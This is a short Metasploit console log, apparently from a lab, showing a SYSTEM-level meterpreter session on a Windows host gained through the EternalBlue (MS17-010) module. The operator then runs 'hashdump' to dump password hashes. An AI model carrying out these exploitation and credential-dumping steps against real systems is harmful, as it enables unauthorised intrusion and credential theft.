 Id Name Type Information Connection
-- ---- ---- ----------- ----------
4 meterpreter x64/wind NT AUTHORITY\SYSTEM @ 192.168.0.234:34223 -
ows XC-20170225LQJG > :6000 (
192.168.60.188)
msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 4
[*] Starting interaction with 4...
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > hashdump